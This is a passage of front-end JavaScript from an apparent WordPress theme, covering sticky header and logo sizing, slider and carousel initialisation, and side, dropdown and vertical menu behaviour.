                $j('.q_logo a').height(logo_height);
            }
        }else if($j('header.page_header').hasClass('centered_logo')) {
            $j('.q_logo a').height(logo_height);
            $j('.q_logo img').height('auto');
        }else{
            $j('.q_logo img').height('100%');
        }
        // logo part - end //
    }

    if($j('header.page_header').hasClass('fixed_hiding')){

        if($scroll < scroll_amount_for_fixed_hiding){
            $j('header.page_header').removeClass('scrolled');
        }else{
            $j('header.page_header').addClass('scrolled');
        }

        $j('.q_logo a').height(logo_height/2); //because of retina displays
        $j('.q_logo img').height('100%');
    }

    if($j('header.page_header').hasClass('stick') || $j('header.page_header').hasClass('stick_with_left_right_menu')){
        if($scroll > sticky_amount){
            if(!$j('header.page_header').hasClass('sticky')){
                if($j('header.page_header').hasClass('has_top')){
                    $top_header_height = 33;
                }else{
                    $top_header_height = 0;
                }
                var padding_top = $j('header.page_header').hasClass('centered_logo') ? $j('header.page_header').height() : header_height + $top_header_height;
                if($j('header.page_header').hasClass('menu_bottom')){
                    padding_top = header_height + 60; //60 is menu height for Sticky Advance header type
                }
                $j('header.page_header').addClass('sticky');
                $j('.content').css('padding-top',padding_top);

                window.clearTimeout(sticky_animate);
                sticky_animate = window.setTimeout(function(){$j('header.page_header').addClass('sticky_animate');},100);

                if(min_header_height_sticky - logo_height > 0){
                    $j('.q_logo a').height(logo_height);
                }else{
                    $j('.q_logo a').height(min_header_height_sticky);
                }

                if($j('header.page_header').hasClass('menu_bottom')){
                    initDropDownMenu(); //recalculate dropdown menu position
                }
            }

            if(min_header_height_sticky - logo_height > 0){
                $j('.q_logo a').height(logo_height);
            }else{
                $j('.q_logo a').height(min_header_height_sticky);
            }
            //  logo part - end //
        }else{
            if($j('header.page_header').hasClass('sticky')){
                $j('header').removeClass('sticky_animate');
                $j('header').removeClass('sticky');
                $j('.content').css('padding-top','0px');

                if($j('header.page_header').hasClass('menu_bottom')){
                    initDropDownMenu(); //recalculate dropdown menu position
                }
            }

            setMargingsForLeftAndRightMenu();

            // logo part - start //
            if(!$j('header.page_header').hasClass('centered_logo')){
                if(header_height - logo_height > 0){
                    $j('.q_logo a').height(logo_height);
                }else{
                    $j('.q_logo a').height(header_height);
                }
            }else{
                $j('.q_logo a').height(logo_height);
                $j('.q_logo img').height('auto');
            }
            $j('.q_logo a img').css('height','100%');
            // logo part - end //
        }
    }
}

function setMargingsForLeftAndRightMenu(){
    "use strict";

    if($j('header.page_header').hasClass('stick_with_left_right_menu') && !$j('header.page_header').hasClass('left_right_margin_set')){
        var logo_width = $j('.q_logo a img').width()/2;
        if($scroll === 0 && logo_width !== 0){
            $j('header.page_header').addClass('left_right_margin_set');
        }
        $j('.logo_wrapper').width(logo_width*2);
        $j('nav.main_menu.left_side > ul > li:last-child').css('margin-right',logo_width);
        $j('nav.main_menu.right_side > ul > li:first-child').css('margin-left',logo_width);
    }
}

/*
 **	Calculating logo size on smaller screens
 */
function logoSizeOnSmallScreens() { 
"use strict"; 
    var headerHeight=$j('.page_header').outerHeight(); 
        headerHeight - logo_height > 0 ? $j(".q_logo a").height(logo_height) : $j(".q_logo a").height(headerHeight), 
    $j(".q_logo a img").css("height", "100%"), 
    $j("header.page_header").removeClass("sticky_animate sticky"), 
    $j(".content").css("padding-top", "0px") 
}

/*
 **	Initialize Qode Slider
 */
var default_header_style;
function initQodeSlider(){
    "use strict";

    var image_regex = /url\(["']?([^'")]+)['"]?\)/;
    default_header_style = "";
    if($j('header.page_header').hasClass('light')){ default_header_style = 'light';}
    if($j('header.page_header').hasClass('dark')){ default_header_style = 'dark';}

    if($j('.carousel').length){
        $j('.carousel').each(function(){
            var $this = $j(this);
            var mobile_header;

            var paspartu_amount_with_top = $j('.paspartu_top').length > 0 ? Math.round($window_width*paspartu_width ) : 0;
            var paspartu_amount_with_bottom = $j('.paspartu_bottom').length > 0 ? Math.round($window_width*paspartu_width) : 0;

            if($this.hasClass('full_screen')){

                mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                $this.css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $this.find('.qode_slider_preloader').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
                $this.find('.item').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                $j(window).resize(function() {
                    var mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                    $this.css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                    $this.find('.item').css({'height': ($j(window).height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px'});
                });
            }else if($this.hasClass('responsive_height')){
                mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                var $def_height = $this.data('height');

                $this.find('.qode_slider_preloader').css({'height': ($this.height() - mobile_header - paspartu_amount_with_top - paspartu_amount_with_bottom) + 'px', 'display': 'block'});
                var slider_height = $def_height;
                if($window_width > 1600){
                    var slider_height = $def_height;
                }else if($window_width <= 1600 && $window_width > 1300){
                    var slider_height = $def_height * 0.8;
                }else if($window_width <= 1300 && $window_width > 1000){
                    var slider_height = $def_height * 0.8;
                }else if($window_width <= 1000 && $window_width > 768){
                    var slider_height = $def_height * 0.55;
                }else if($window_width <= 768){
                    var slider_height = $def_height * 1;
                }

                $this.css({'height': (slider_height) + 'px'});
                $this.find('.qode_slider_preloader').css({'height': (slider_height) + 'px'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
                $this.find('.item').css({'height': (slider_height) + 'px'});

                $j(window).resize(function() {

                    if($window_width > 1600){
                        var slider_height = $def_height;
                    }else if($window_width <= 1600 && $window_width > 1300){
                        var slider_height = $def_height * 0.8;
                    }else if($window_width <= 1300 && $window_width > 1000){
                        var slider_height = $def_height * 0.8;
                    }else if($window_width <= 1000 && $window_width > 768){
                        var slider_height = $def_height * 0.55;
                    }else if($window_width <= 768){
                        var slider_height = $def_height * 1;
                    }

                    $this.css({'height': (slider_height) + 'px'});
                    $this.find('.item').css({'height': (slider_height) + 'px'});
                });
            }else {
                mobile_header = $j(window).width() < 1000 ? $j('header.page_header').height() - 6 : 0; // 6 is because of the display: inline-block
                $this.find('.qode_slider_preloader').css({'height': ($this.height() - mobile_header) + 'px', 'display': 'block'});
                $this.find('.qode_slider_preloader .ajax_loader').css({'display': 'block'});
            }

            if($j('body:not(.boxed):not(.vertical_menu_transparency)').hasClass('vertical_menu_enabled') && $j(window).width() > 1000){
                var paspartu_add = $j('body').hasClass('paspartu_enabled') ? 2*Math.round($window_width*paspartu_width) : 0; //2 times paspartu (left and right side)
                $this.find('.carousel-inner').width($window_width - 260 - paspartu_add);
                $j(window).resize(function() {
                    if($j(window).width() > 1000){
                        paspartu_add = $j('body').hasClass('paspartu_enabled') ? 2*Math.round($window_width*paspartu_width) : 0; //2 times paspartu (left and right side)
                        $this.find('.carousel-inner').width($window_width - 260 - paspartu_add);
                    } else {
                        $this.find('.carousel-inner').css('width','100%');
                    }
                });
            }

            $j(window).scroll(function() {
                if($scroll > $j(window).height() && $j(window).width() > 1000){
                    $this.find('.carousel-inner, .carousel-indicators, button').hide();
                }else{
                    $this.find('.carousel-inner, .carousel-indicators, button').show();
                }
            });

            var $slide_animation = $this.data('slide_animation');
            if($slide_animation === ""){
                $slide_animation = 6000;
            }

            // function for setting prev/next numbers on arrows
            var all_items_count = $j('div.item').length;
            function setPrevNextNumbers(curr_item, all_items_count){
                if(curr_item == 1){
                    $this.find('.left.carousel-control .prev').html(all_items_count);
                    $this.find('.right.carousel-control .next').html(curr_item + 1);
                }else if(curr_item == all_items_count){
                    $this.find('.left.carousel-control .prev').html(curr_item - 1);
                    $this.find('.right.carousel-control .next').html(1);
                }else{
                    $this.find('.left.carousel-control .prev').html(curr_item - 1);
                    $this.find('.right.carousel-control .next').html(curr_item + 1);
                }
            }

            function initSlider(){
                //set active class on first item
                $this.find('.carousel-inner .item:first-child').addClass('active');
                checkSliderForHeaderStyle($j('.carousel .active'), $this.hasClass('header_effect'));

                if($this.hasClass('slider_thumbs')){
                    // initial state of prev/next numbers
                    setPrevNextNumbers(1, all_items_count);

                    //set prev and next thumb on load
                    if($this.find('.active').next('div').find('.image').length){
                        src = image_regex.exec($this.find('.active').next('div').find('.image').attr('style'));
                        next_image = new Image();
                        next_image.src = src[1];
                    }else{
                        next_image = $this.find('.active').next('div').find('> .video').clone();
                        next_image.find('.video-overlay').remove();
                        next_image.find('.video-wrap').width(170).height(95);
                        next_image.find('.mejs-container').width(170).height(95);
                        next_image.find('video').width(170).height(95);
                    }
                    $this.find('.right.carousel-control .img').html(next_image).find('img, div.video').addClass('old');

                    if($this.find('.carousel-inner .item:last-child .image').length){
                        src = image_regex.exec($this.find('.carousel-inner .item:last-child .image').attr('style'));
                        prev_image = new Image();
                        prev_image.src = src[1];
                    }else{
                        prev_image = $this.find('.carousel-inner .item:last-child > .video').clone();
                        prev_image.find('.video-overlay').remove();
                        prev_image.find('.video-wrap').width(170).height(95);
                        prev_image.find('.mejs-container').width(170).height(95);
                        prev_image.find('video').width(170).height(95);
                    }
                    $this.find('.left.carousel-control .img').html(prev_image).find('img, div.video').addClass('old');
                }

                if($this.hasClass('q_auto_start')){
                    $this.carousel({
                        interval: $slide_animation,
                        pause: false
                    });
                } else {
                    $this.carousel({
                        interval: 0,
                        pause: false
                    });
                }
                if($this.find('.item video').length){
                    initVideoBackgroundSize();
                }
            }

            if($j('html').hasClass('touch')){
                if($this.find('.item:first-child .mobile-video-image').length > 0){
                    src = image_regex.exec($this.find('.item:first-child .mobile-video-image').attr('style'));
                    if (src) {
                        var backImg = new Image();
                        backImg.src = src[1];
                        $j(backImg).load(function(){
                            $j('.qode_slider_preloader').fadeOut(500);
                            initSlider();
                        });
                    }
                }
                else{
                    src = image_regex.exec($this.find('.item:first-child .image').attr('style'));
                    if (src) {
                        var backImg = new Image();
                        backImg.src = src[1];
                        $j(backImg).load(function(){
                            $j('.qode_slider_preloader').fadeOut(500);
                            initSlider();
                        });
                    }
                }
            } else {
                if($this.find('.item:first-child video').length > 0){
                    $this.find('.item:first-child video').get(0).addEventListener('loadeddata',function(){
                        $j('.qode_slider_preloader').fadeOut(500);
                        initSlider();
                    });
                }else{
                    src = image_regex.exec($this.find('.item:first-child .image').attr('style'));
                    if (src) {
                        var backImg = new Image();
                        backImg.src = src[1];
                        $j(backImg).load(function(){
                            $j('.qode_slider_preloader').fadeOut(500);
                            initSlider();
                        });
                    }
                }
            }

            $this.on('slide.bs.carousel', function () {
                $this.addClass('in_progress');
                $this.find('.active .slider_content_outer').fadeTo(800,0);
            });
            $this.on('slid.bs.carousel', function () {
                $this.removeClass('in_progress');
                $this.find('.active .slider_content_outer').fadeTo(0,1);

                if($this.hasClass('slider_thumbs')){
                    var curr_item = $j('div.item').index($j('div.item.active')[0]) + 1;
                    setPrevNextNumbers(curr_item, all_items_count);

                    // prev thumb
                    if($this.find('.active').prev('div.item').length){
                        if($this.find('.active').prev('div').find('.image').length){
                            src = image_regex.exec($this.find('.active').prev('div').find('.image').attr('style'));
                            prev_image = new Image();
                            prev_image.src = src[1];
                        }else{
                            prev_image = $this.find('.active').prev('div').find('> .video').clone();
                            prev_image.find('.video-overlay').remove();
                            prev_image.find('.video-wrap').width(170).height(95);
                            prev_image.find('.mejs-container').width(170).height(95);
                            prev_image.find('video').width(170).height(95);
                        }
                        $this.find('.left.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.left.carousel-control .img').append(prev_image).find('img, div.video').fadeIn(300).addClass('old');

                    }else{
                        if($this.find('.carousel-inner .item:last-child .image').length){
                            src = image_regex.exec($this.find('.carousel-inner .item:last-child .image').attr('style'));
                            prev_image = new Image();
                            prev_image.src = src[1];
                        }else{
                            prev_image = $this.find('.carousel-inner .item:last-child > .video').clone();
                            prev_image.find('.video-overlay').remove();
                            prev_image.find('.video-wrap').width(170).height(95);
                            prev_image.find('.mejs-container').width(170).height(95);
                            prev_image.find('video').width(170).height(95);
                        }
                        $this.find('.left.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.left.carousel-control .img').append(prev_image).find('img, div.video').fadeIn(300).addClass('old');
                    }

                    // next thumb
                    if($this.find('.active').next('div.item').length){
                        if($this.find('.active').next('div').find('.image').length){
                            src = image_regex.exec($this.find('.active').next('div').find('.image').attr('style'));
                            next_image = new Image();
                            next_image.src = src[1];
                        }else{
                            next_image = $this.find('.active').next('div').find('> .video').clone();
                            next_image.find('.video-overlay').remove();
                            next_image.find('.video-wrap').width(170).height(95);
                            next_image.find('.mejs-container').width(170).height(95);
                            next_image.find('video').width(170).height(95);
                        }

                        $this.find('.right.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.right.carousel-control .img').append(next_image).find('img, div.video').fadeIn(300).addClass('old');

                    }else{
                        if($this.find('.carousel-inner .item:first-child .image').length){
                            src = image_regex.exec($this.find('.carousel-inner .item:first-child .image').attr('style'));
                            next_image = new Image();
                            next_image.src = src[1];
                        }else{
                            next_image = $this.find('.carousel-inner .item:first-child > .video').clone();
                            next_image.find('.video-overlay').remove();
                            next_image.find('.video-wrap').width(170).height(95);
                            next_image.find('.mejs-container').width(170).height(95);
                            next_image.find('video').width(170).height(95);
                        }
                        $this.find('.right.carousel-control .img .old').fadeOut(300,function(){
                            $j(this).remove();
                        });
                        $this.find('.right.carousel-control .img').append(next_image).find('img, div.video').fadeIn(300).addClass('old');
                    }
                }
            });

            $this.swipe( {
                swipeLeft: function(event, direction, distance, duration, fingerCount){ $this.carousel('next'); },
                swipeRight: function(event, direction, distance, duration, fingerCount){ $this.carousel('prev'); },
                threshold:20
            });

        });

        if($j('.carousel').data('parallax') == 'yes'){
            if ($j('.no-touch .carousel').length) {
                skrollr_slider = skrollr.init({
                    edgeStrategy: 'set',
                    smoothScrolling: true,
                    forceHeight: false
                });
                skrollr_slider.refresh();
            }
        }
    }
}

function checkSliderForHeaderStyle($this, header_effect){
    "use strict";

    var slide_header_style = "";
    if($this.hasClass('light')){ slide_header_style = 'light';}
    if($this.hasClass('dark')){ slide_header_style = 'dark';}

    if( slide_header_style !== ""){
        if(header_effect){
            $j('header.page_header').removeClass('dark light').addClass(slide_header_style);
            $j('aside.vertical_menu_area').removeClass('dark light').addClass(slide_header_style);
        }
        $j('.carousel .carousel-control, .carousel .carousel-indicators').removeClass('dark light').addClass(slide_header_style);
    }else{
        if(header_effect) {
            if(default_header_style !== '') {
                $j('header.page_header').removeClass('dark light').addClass(default_header_style);
                $j('aside.vertical_menu_area').removeClass('dark light').addClass(default_header_style);
            }
        }
        $j('.carousel .carousel-control, .carousel .carousel-indicators').removeClass('dark light').addClass(default_header_style);
    }
}

/*
 ** Set heights for qode carousel and portfolio slider
 */
function calculateHeights(){
    if($j('.portfolio_slides').length){
        $j('.portfolio_slides').each(function(){
            $j(this).parents('.caroufredsel_wrapper').css({'height' : ($j(this).find('li.item').outerHeight()-3) + 'px'}); //3 is because of the white line bellow the slider
        });
    }

    if($j('.qode_carousels .slides').length){
        $j('.qode_carousels .slides').each(function(){
            $j(this).parents('.caroufredsel_wrapper').css({'height' : ($j(this).find('li.item').outerHeight()) + 'px'});
        });
    }
}

/*
 ** Init Qode Carousel
 */
function initQodeCarousel(){
    "use strict";

    if($j('.qode_carousels:not(.carousel_owl)').length){
        $j('.qode_carousels:not(.carousel_owl)').each(function(){
            var instance = this;

            var number_of_items;
            var items_number_set;
            var fullWidth  = (!($j(this).parents('.grid_section').length == 1) && ($j(this).parents('.page-template-full_width').length == 1)) ? true : false;
            if(typeof $j(this).data('number_of_items') !== 'undefined') {
                number_of_items = $j(this).data('number_of_items');
                items_number_set = true;
            }
            else {
                number_of_items = 5;
                items_number_set = false;
            }

            var itemWidth = ($j(this).parents('.grid_section').length == 1) ? 216 : 380;

            var itemWidthTemp;

            if (fullWidth) {
                switch (number_of_items) {
                    case 3:
                        itemWidthTemp = 660;
                        break;
                    case 4:
                        itemWidthTemp = 500;
                        break;
                    case 5:
                        itemWidthTemp = 380;
                        break;
                    default:
                        itemWidthTemp = 380;

                        break;
                }
            }
            else {
                switch (number_of_items) {
                    case 3:
                        itemWidthTemp = 380;
                        break;
                    case 4:
                        itemWidthTemp = 275;
                        break;
                    case 5:
                        itemWidthTemp = 216;
                        break;
                    default:
                        itemWidthTemp = 216;

                        break;
                }
            }

            itemWidth = (items_number_set) ? itemWidthTemp : itemWidth;

            $j(this).find('.slides').carouFredSel({
                circular: true,
                responsive: true,
                scroll : {
                    items           : 1,
                    duration        : 1000,
                    pauseOnHover    : false
                },
                prev : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('.qode_carousel_prev');
                    }
                },
                next : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('.qode_carousel_next');
                    }
                },
                items: {
                    width: itemWidth,
                    visible: {
                        min: 1,
                        max: number_of_items
                    }
                },
                auto: true,
                mousewheel: false,
                swipe: {
                    onMouse: true,
                    onTouch: true
                }

            }).animate({'opacity': 1},1000);
        });
        calculateHeights();
    }
}


/*
 **	Init portfolio owl slider
 */
function intCarouselOWLSlider(){
    "use strict";

    if ($j('.qode_carousels.carousel_owl').length) {
        $j('.qode_carousels.carousel_owl').each(function () {

            var navigation = false;
            if (typeof $j(this).data('enable-navigation') !== 'undefined' && $j(this).data('enable-navigation') === 'yes') {
                navigation = true;
            }

            $j(this).find('.slides').owlCarousel({
                center: true,
                loop: true,
                margin: 0,
                nav: navigation,
                video: true,
                autoplay:true,
                autoplayTimeout:5000,
                autoplaySpeed:1000,
                autoplayHoverPause:true,
                navText: [
                    '<span class="qode-prev-icon fa fa-angle-left"></span>',
                    '<span class="qode-next-icon fa fa-angle-right"></span>'
                ],
                responsive: {
                    0: {
                        items: 1,
                        stagePadding: 0
                    },
                    600: {
                        items: 2,
                        stagePadding: 50
                    },
                    1100: {
                        items: 3,
                        stagePadding: 100
                    },
                    1500: {
                        items: 3,
                        stagePadding: 200
                    }
                }
            }).animate({'opacity': 1}, 600);
        });
    }
}

/*
 ** Init Portfolio Slider
 */
function initPortfolioSlider(){
    "use strict";

    if($j('.portfolio_slider').length){

        $j('.portfolio_slider').each(function(){
            var maxItems = ($j(this).parents('.grid_section').length == 1) ? 3 : 'auto';
            var itemWidth = ($j(this).parents('.grid_section').length == 1) ? 353 : 500;

            $j('.portfolio_slides').carouFredSel({
                circular: true,
                responsive: true,
                scroll: 1,
                prev : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('#caroufredsel-prev');
                    }
                },
                next : {
                    button : function() {
                        return $j(this).parent().siblings('.caroufredsel-direction-nav').find('#caroufredsel-next');
                    }
                },
                items: {
                    width: itemWidth,
                    visible: {
                        min: 1,
                        max: maxItems
                    }
                },
                auto: false,
                mousewheel: true,
                swipe: {
                    onMouse: true,
                    onTouch: true
                }
            }).animate({'opacity': 1},1000);
        });

        calculateHeights();

        $j('.portfolio_slider .flex-direction-nav a').click(function(e){
            e.preventDefault();
            e.stopImmediatePropagation();
            e.stopPropagation();
        });
    }
}

/*
 **	Opening side menu on "menu button" click
 */
var current_scroll;
function initSideMenu() {
    "use strict";


    if ($j('body').hasClass('side_area_uncovered')) {
        $j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu,  a.close_side_menu_fold').click(function (e) {
            e.preventDefault();
            $j('.side_menu').css({'right': '0'});
            if (!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')) {
                $j('.side_menu').css({'visibility': 'visible'});
                $j(this).addClass('opened');
                $j('body').addClass('right_side_menu_opened');
                current_scroll = $j(window).scrollTop();

                $j(window).scroll(function () {
                    if (Math.abs($scroll - current_scroll) > 400) {
                        $j('body').removeClass('right_side_menu_opened');
                        $j('.side_menu_button_wrapper a').removeClass('opened');
                        var hide_side_menu = setTimeout(function () {
                            $j('.side_menu').css({'visibility': 'hidden'});
                            clearTimeout(hide_side_menu);
                        }, 400);
                    }
                });
            } else {
                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('right_side_menu_opened');
                var hide_side_menu = setTimeout(function () {
                    $j('.side_menu').css({'visibility': 'hidden'});
                    clearTimeout(hide_side_menu);
                }, 400);
            }
        });
    }

    if ($j('body').hasClass('side_area_over_content')) {

        $j('.wrapper').prepend('<div class="cover"/>');

        $j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu,  a.close_side_menu_fold').click(function (e) {
            e.preventDefault();

            if (!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')) {
                $j(this).addClass('opened');
                $j('body').addClass('side_area_uncovered_opened');

                $j(' .wrapper .cover').click(function () {
                    $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                    $j('body').removeClass('side_area_uncovered_opened');
                    $j('.side_menu_button_wrapper a').removeClass('opened');
                });
                current_scroll = $j(window).scrollTop();
                $j(window).scroll(function () {
                    if (Math.abs($scroll - current_scroll) > 400) {
                        $j('body').removeClass('side_area_uncovered_opened');
                        $j('.side_menu_button_wrapper a').removeClass('opened');
                    }
                });
            } else {
                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('side_area_uncovered_opened');
            }
        });

    }

    if ($j('body').hasClass('side_area_slide_with_content')) {
        $j('.side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu,  a.close_side_menu_fold').click(function (e) {
            e.preventDefault();

            if(!$j('.side_menu_button_wrapper a.side_menu_button_link').hasClass('opened')){
                $j(this).addClass('opened');
                $j('body').addClass('side_menu_open');
                current_scroll = $j(window).scrollTop();
                $j(window).scroll(function() {

                    if(Math.abs($scroll - current_scroll) > 400){
                        $j('body').removeClass('side_menu_open');
                        $j('.side_menu_button_wrapper a').removeClass('opened');
                    }
                });
            }else{//hamburger icon has class open on its click
                $j('body').removeClass('side_menu_open');


                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('side_menu_open');

            }

            e.stopPropagation();
            $j('.wrapper').click(function() {
                e.preventDefault();
                $j('body').removeClass('side_menu_open');
                $j('.side_menu_button_wrapper a.side_menu_button_link').removeClass('opened');
                $j('body').removeClass('side_menu_open');
            });
        });
    }

}

function setDropDownMenuPosition(){
    "use strict";

    var menu_items = $j(".drop_down > ul > li.narrow");
    menu_items.each( function(i) {

        var browser_width = $j(window).width()-16; // 16 is width of scroll bar
        var boxed_layout = 1150; // boxed layout width
        var menu_item_position = $j(menu_items[i]).offset().left;
        var sub_menu_width = $j(menu_items[i]).find('.second .inner ul').width();
        var menu_item_from_left = 0;
        if($j('body').hasClass('boxed')){
            menu_item_from_left = boxed_layout - (menu_item_position - (browser_width - boxed_layout)/2) + 24; // 24 is right padding between menu elements
        } else {
            menu_item_from_left = browser_width - menu_item_position + 24; // 24 is right padding between menu elements
        }

        var sub_menu_from_left;

        if($j(menu_items[i]).find('li.sub').length > 0){
            sub_menu_from_left = menu_item_from_left - sub_menu_width;
        }

        if(menu_item_from_left < sub_menu_width || sub_menu_from_left < sub_menu_width){
            $j(menu_items[i]).find('.second').addClass('right');
            $j(menu_items[i]).find('.second .inner ul').addClass('right');
        }
    });
}

function initDropDownMenu(){
    "use strict";

    var menu_items = $j('.drop_down > ul > li');

    menu_items.each( function(i) {
        if ($j(menu_items[i]).find('.second').length > 0) {
            if($j(menu_items[i]).hasClass('wide')){
                var dropdown = $j(this).find('.inner > ul');
                var dropdownPadding = parseInt(dropdown.css('padding-left').slice(0, -2)) + parseInt(dropdown.css('padding-right').slice(0, -2));

                if(!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')){
                    $j(this).find('.second').css('left',0);
                }

                var tallest = 0;
                $j(this).find('.second > .inner > ul > li').each(function() {
                    var thisHeight = $j(this).height();
                    if(thisHeight > tallest) {
                        tallest = thisHeight;
                    }
                });

                $j(this).find('.second > .inner > ul > li').height(tallest);

                var row_number;
                if($j(this).find('.second > .inner > ul > li').length > 4){
                    row_number = 4;
                }else{
                    row_number = $j(this).find('.second > .inner > ul > li').length;
                }

                var width = row_number*($j(this).find('.second > .inner > ul > li').outerWidth());
                $j(this).find('.second > .inner > ul').width(width);
                if(!$j(this).hasClass('wide_background')) {
                    if (!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')) {
                        var left_position = ($j(window).width() - 2 * ($j(window).width() - $j(this).find('.second').offset().left)) / 2 + (width + dropdownPadding) / 2;
                        $j(this).find('.second').css('left', -left_position);
                    }
                } else{
                    if(!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')){
                        var left_position = $j(this).find('.second').offset().left;
                        $j(this).find('.second').css('left',-left_position);
                        $j(this).find('.second').css('width',$j(window).width());
                    }
                }
            }

            if(!menu_dropdown_height_set){
                $j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
                $j(menu_items[i]).find('.second').height(0);
            }

            if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                $j(menu_items[i]).on("touchstart mouseenter",function(){
                    $j(menu_items[i]).find('.second').css({'height': $j(menu_items[i]).data('original_height'), 'overflow': 'visible', 'visibility': 'visible', 'opacity': '1'});
                }).on("mouseleave", function(){
                    $j(menu_items[i]).find('.second').css({'height': '0px','overflow': 'hidden', 'visivility': 'hidden', 'opacity': '0'});
                });

            }else{

                if($j('.drop_down.animate_height ').length){
                    $j(menu_items[i]).mouseenter(function() {
                        $j(menu_items[i]).find('.second').css({
                            'visibility': 'visible',
                            'height': '0px',
                            'opacity': '0'
                        });
                        $j(menu_items[i]).find('.second').stop().animate({
                            'height': $j(menu_items[i]).data('original_height'),
                            opacity: 1
                        }, 300, function() {
                            $j(menu_items[i]).find('.second').css('overflow', 'visible');
                        });

                    }).mouseleave(function() {
                        $j(menu_items[i]).find('.second').stop().animate({
                            'height': '0px'
                        }, 0, function() {
                            $j(menu_items[i]).find('.second').css({
                                'overflow': 'hidden',
                                'visibility': 'hidden'
                            });
                        });
                    });

                }else{
                    var config = {
                        interval: 0,
                        over: function(){
                            setTimeout(function() {
                                $j(menu_items[i]).find('.second').addClass('drop_down_start');
                                $j(menu_items[i]).find('.second').stop().css({'height': $j(menu_items[i]).data('original_height')});
                            }, 150);
                        },
                        timeout: 150,
                        out: function(){
                            $j(menu_items[i]).find('.second').stop().css({'height': '0px'});
                            $j(menu_items[i]).find('.second').removeClass('drop_down_start');
                        }
                    };
                    $j(menu_items[i]).hoverIntent(config);
                }


            }
        }
    });
    $j('.drop_down ul li.wide ul li a').on('click',function(){
        var $this = $j(this);
        setTimeout(function() {
            $this.mouseleave();
        }, 500);

    });

    menu_dropdown_height_set = true;
}

/*
 **	Vertical menu toggle dropdown
 */
function initVerticalMenuToggle(){
    "use strict";

    if($j('.no-touch .vertical_menu').hasClass('vm_click_event')){
        //show dropdown on menu item click, no link available on menu item click if it has dropdown

        var menu_items = $j('.no-touch .vertical_menu_toggle > ul > li > a');
        var menu_items_2 = $j('.no-touch .vertical_menu_toggle ul li ul li a');

        menu_items.each( function(i) {
            if($j(menu_items[i]).parent().hasClass('has_sub')){
                var subitems_number = $j(menu_items[i]).find('.inner > ul > li').length;

                $j(menu_items[i]).on('click',function(e) {
                    e.preventDefault();
                    if(!$j(this).parent().hasClass('open') && !$j(this).parent().hasClass('current-menu-ancestor')) {

                        $j('.no-touch .vertical_menu_toggle > ul > li').removeClass('open current-menu-ancestor');
                        $j('.no-touch .vertical_menu_toggle > ul > li').find('.second').slideUp('fast');

                        $j(this).parent().addClass('open');
                        $j(this).parent().find('.second').slideDown('slow', function () {
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }else{
                        $j(this).parent().removeClass('open');
                        $j(this).parent().find('.second').slideUp('fast', function () {
                            $j(this).parent().removeClass('current-menu-ancestor');
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }
                    return false;
                });
            }
        });

        menu_items_2.each( function(i) {
            if($j(menu_items_2[i]).parent().hasClass('menu-item-has-children')){
                var subitems_number = $j(menu_items_2[i]).find('ul > li').length;
                $j(menu_items_2[i]).on('click',function(e) {
                    e.preventDefault();
                    if(!$j(this).parent().hasClass('open') && !$j(this).parent().hasClass('current_page_parent')) {
                        $j('.no-touch .vertical_menu_toggle ul li ul li').removeClass('open current_page_parent');
                        $j('.no-touch .vertical_menu_toggle ul li ul li').find('ul').slideUp('fast');

                        $j(this).parent().addClass('open');
                        $j(this).parent().find('ul').slideDown('slow', function () {
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }else{
                        $j(this).parent().removeClass('open');
                        $j(this).parent().find('ul').slideUp('fast', function () {
                            $j(this).parent().removeClass('current_page_parent');
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }
                    return false;
                });
            }
        });
    } else {
        var menu_items = $j('.no-touch .vertical_menu_toggle > ul > li');
        var menu_items_2 = $j('.no-touch .vertical_menu_toggle ul li ul li');

        menu_items.each( function(i) {
            if($j(menu_items[i]).hasClass('has_sub')){
                var subitems_number = $j(menu_items[i]).find('.inner > ul > li').length;
                $j(menu_items[i]).hoverIntent({
                    over: function() {
                        $j(menu_items[i]).addClass('open');
                        $j(menu_items[i]).find('.second').slideDown(subitems_number*40, 'easeInOutSine', function(){
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });

                    },
                    out: function() {
